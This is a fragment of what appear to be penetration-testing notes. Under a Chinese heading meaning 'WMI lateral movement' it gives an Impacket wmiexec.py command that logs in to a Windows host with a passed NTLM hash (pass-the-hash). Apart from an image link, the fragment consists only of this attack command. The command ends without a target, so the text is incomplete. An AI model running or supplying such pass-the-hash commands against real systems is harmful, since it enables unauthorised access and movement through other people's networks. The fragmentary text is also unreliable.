 WMI横向移动:python3 wmiexec.py -hashes 00000000000000000000000000000000:1a19251fbd935969832616366ae3fe62
